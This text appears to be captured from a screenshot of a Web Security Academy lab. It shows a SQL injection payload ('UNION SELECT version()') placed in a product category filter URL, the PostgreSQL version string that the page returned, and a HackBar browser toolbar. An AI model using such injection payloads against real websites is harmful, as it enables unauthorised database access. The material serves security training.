 Tech gift' UNION SELECT version() ,'ab'--
Refine your search:
All Accessories Lifestyle Pets Tech gifts Toys & Games
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
ab
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a8f000e0348420a8172accb000f0008.web-security-academy.net/filter?category=Tech+gift' UNION SELECT version(),'ab'--+